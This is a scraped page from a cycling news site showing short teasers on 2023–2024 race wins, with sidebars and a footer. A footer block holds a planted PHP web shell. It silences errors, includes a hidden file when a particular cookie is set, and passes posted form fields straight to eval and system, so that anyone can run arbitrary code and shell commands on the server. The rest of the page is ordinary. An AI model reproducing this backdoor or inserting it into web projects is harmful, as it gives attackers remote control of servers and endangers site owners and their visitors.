          <span class="featured-linklist-date">11/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-10">2012 Tour de France Results - Stage 10</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/07/2014</span>    
          <a href="/interviews/hernandez-and-m%C3%B8rk%C3%B8v-loyal-supporters-contador-tour-de-france">Hernandez and Mørkøv: Loyal Supporters of Contador in Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6675">sign up</a> or <a href="/user/login?destination=node/6675%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6674 node node-article node-promoted node-teaser clearfix" about="/news-results/pedersen-wins-gent-wevelgem-2024" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/pedersen-wins-gent-wevelgem-2024">Pedersen Wins Gent-Wevelgem 2024</a></h2>
            <span property="dc:title" content="Pedersen Wins Gent-Wevelgem 2024" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/24/2024</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2"><a href="/news-results/pedersen-wins-gent-wevelgem-2024"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/default_images/placeholder_01.gif?itok=ETgPNbS2" width="230" height="165" alt="" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Pedersen Wins Gent-Wevelgem 2024 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mads Pedersen has won Gent-Wevelgem 2024 ahead of Mathieu van der Poel and Jordi Meeus</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mads Pedersen has won Gent-Wevelgem 2024 ahead of Mathieu van der Poel and Jordi Meeus</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/gent-wevelgem" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gent-Wevelgem</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2024-gent-wevelgem" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2024 Gent-Wevelgem</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/mads-pedersen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mads Pedersen</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mathieu van der Poel</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-lidl-trek" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Lidl-Trek</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-f3d551dc0e4decd50bcfb6aa43ad0616">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/11/2024</span>    
          <a href="/news-results/mark-cavendish-ends-professional-cyclist-career">Mark Cavendish Ends Professional Cyclist Career</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2006</span>    
          <a href="/news-results/daves-dogmatic-dribbles-13">Dave&#039;s Dogmatic Dribbles</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-10">2012 Tour de France Results - Stage 10</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/07/2014</span>    
          <a href="/interviews/hernandez-and-m%C3%B8rk%C3%B8v-loyal-supporters-contador-tour-de-france">Hernandez and Mørkøv: Loyal Supporters of Contador in Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6674">sign up</a> or <a href="/user/login?destination=node/6674%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6642 node node-article node-promoted node-teaser clearfix" about="/news-results/van-der-poel-wins-world-championships-road-race" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/van-der-poel-wins-world-championships-road-race">Van der Poel Wins World Championships Road Race</a></h2>
            <span property="dc:title" content="Van der Poel Wins World Championships Road Race" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">08/6/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-rainbow-jersey-world-champion-2023_C_SWPix.jpg?itok=8eaVY46d"><a href="/news-results/van-der-poel-wins-world-championships-road-race"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-rainbow-jersey-world-champion-2023_C_SWPix.jpg?itok=8eaVY46d" width="230" height="165" alt="Mathieu van der Poel is the new UCI Road Cycling World Champion" title="Mathieu van der Poel is the new UCI Road Cycling World Champion | SWPix" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-road-cycling-world-championships-2023-glasgow_C_SWPix.jpg?itok=eFABkhWZ"><a href="/news-results/van-der-poel-wins-world-championships-road-race"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-road-cycling-world-championships-2023-glasgow_C_SWPix.jpg?itok=eFABkhWZ" width="230" height="165" alt="Mathieu van der Poel crosses the finish line as winner of the 2023 UCI World Championships Road Race in Glasgow" title="Mathieu van der Poel crosses the finish line as winner of the 2023 UCI World Championships Road Race in Glasgow | SWPix" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-2023-world-championships-glasgow-edinburgh_C_SWPix.jpg?itok=eBXqIr-w"><a href="/news-results/van-der-poel-wins-world-championships-road-race"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-2023-world-championships-glasgow-edinburgh_C_SWPix.jpg?itok=eBXqIr-w" width="230" height="165" alt="Cyclists in Glasgow and Edinburgh during the 2023 Cycling World Championships" title=" | SWPix" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Van der Poel Wins World Championships Road Race </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel (Netherlands) has been crowned World Champion at the 2023 UCI Road Cycling World Championships in Glasgow</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel (Netherlands) has been crowned World Champion at the 2023 UCI Road Cycling World Championships in Glasgow</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2023-uci-road-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 UCI Road World Championships</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/2023-world-championships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 World Championships</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mathieu van der Poel</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/netherlands" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Netherlands</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/glasgow" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Glasgow</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/scotland" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Scotland</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-db411aeed97544917346266a0923873d">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/11/2024</span>    
          <a href="/news-results/mark-cavendish-ends-professional-cyclist-career">Mark Cavendish Ends Professional Cyclist Career</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2006</span>    
          <a href="/news-results/daves-dogmatic-dribbles-13">Dave&#039;s Dogmatic Dribbles</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-10">2012 Tour de France Results - Stage 10</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/07/2014</span>    
          <a href="/interviews/hernandez-and-m%C3%B8rk%C3%B8v-loyal-supporters-contador-tour-de-france">Hernandez and Mørkøv: Loyal Supporters of Contador in Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6642">sign up</a> or <a href="/user/login?destination=node/6642%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6552 node node-article node-promoted node-teaser clearfix" about="/news-results/van-der-poel-wins-milano-sanremo" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/van-der-poel-wins-milano-sanremo">Van der Poel Wins Milano-Sanremo</a></h2>
            <span property="dc:title" content="Van der Poel Wins Milano-Sanremo" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/18/2023</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=pP080nE3"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=pP080nE3" width="230" height="165" alt="Matheu van der Poel crosses the finish line as winner of Milano-Sanremo 2023" title="Matheu van der Poel is the winner of Milano-Sanremo 2023 | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-riding-past-blooming-trees-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=mklpgZc3"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/cyclists-riding-past-blooming-trees-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=mklpgZc3" width="230" height="165" alt="Cyclists riding past flowering trees during Italian spring" title=" | RCS Sport - LaPresse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-cornering-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=EU0tk_3o"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-cornering-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=EU0tk_3o" width="230" height="165" alt="Mathieu van der Poel cornering in Milan-San Remo" title="Mathieu van der Poel on his way to victory | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-finish-line-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=CJtlE2kQ"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-finish-line-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=CJtlE2kQ" width="230" height="165" alt="Mathieu van der Poel crosses the finish line as winner of Milano-Sanremo 2023" title="Mathieu van der Poel crosses the finish line as winner of Milano-Sanremo | RCS Sport - LaPresse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-kissing-girlfriend-roxanne-bertels-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=Dwuh6Zk3"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-kissing-girlfriend-roxanne-bertels-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=Dwuh6Zk3" width="230" height="165" alt="Mathieu van der Poel is kissed by girlfriend Roxanne Bertels" title="Mathieu van der Poel is kissed by girlfriend Roxanne Bertels | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-trophy-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=BfzRPUSK"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/mathieu-van-der-poel-winner-trophy-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=BfzRPUSK" width="230" height="165" alt="Mathieu van der Poel lifts the Milano-Sanremo trophy" title="Mathieu van der Poel lifts the Milano-Sanremo trophy on the podium | RCS Sport - LaPresse" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=7bDHbKQ7"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tadej-pogacar-milano-sanremo-2023_C_RCS-Sport-LaPresse.jpg?itok=7bDHbKQ7" width="230" height="165" alt="Tadej Pogacar leads a four-rider attack group in Milan-San Remo 2023" title="Tadej Pogacar leads a four-man attack group in Milano-Sanremo 2023 | RCS Sport - LaPresse" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/van-der-poel-filippo-ganna-wout-van-aert-champagne-podium-milano-sanremo_C_RCS-Sport-LaPresse.jpg?itok=B4gKtpCP"><a href="/news-results/van-der-poel-wins-milano-sanremo"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/van-der-poel-filippo-ganna-wout-van-aert-champagne-podium-milano-sanremo_C_RCS-Sport-LaPresse.jpg?itok=B4gKtpCP" width="230" height="165" alt="Mathieu van der Poel, Filippo Ganna and Wout van Aert celebrating with champagne on the podium" title="Mathieu van der Poel, Filippo Ganna and Wout van Aert celebrate their podium finishes with champagne | RCS Sport - LaPresse" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Van der Poel Wins Milano-Sanremo </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel is the winner of Milan-Sanremo 2023</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Mathieu van der Poel is the winner of Milan-Sanremo 2023</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2023-milano-sanremo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2023 Milano-Sanremo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/milano-sanremo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Milano-Sanremo</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/milano-san-remo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Milano-San Remo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/mathieu-van-der-poel" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Mathieu van der Poel</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-alpecin-deceuninck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Alpecin-Deceuninck</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-d5d099166ae6350fddf3b6307309bab8">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">17/07/2010</span>    
          <a href="/Cadel-Evans-Soldiers-on-in-Tour-de-France-Despite-Fracture">Cadel Evans Soldiers on in Tour de France Despite Fracture</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/11/2024</span>    
          <a href="/news-results/mark-cavendish-ends-professional-cyclist-career">Mark Cavendish Ends Professional Cyclist Career</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">03/07/2006</span>    
          <a href="/news-results/daves-dogmatic-dribbles-13">Dave&#039;s Dogmatic Dribbles</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/07/2012</span>    
          <a href="/news-results/2012-tour-de-france-results-stage-10">2012 Tour de France Results - Stage 10</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">02/07/2014</span>    
          <a href="/interviews/hernandez-and-m%C3%B8rk%C3%B8v-loyal-supporters-contador-tour-de-france">Hernandez and Mørkøv: Loyal Supporters of Contador in Tour de France</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6552">sign up</a> or <a href="/user/login?destination=node/6552%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-54d39a872f88a8465563dc0e55deb4b5">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-a578edf15d55da9b9dfefc8815b6e7b7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
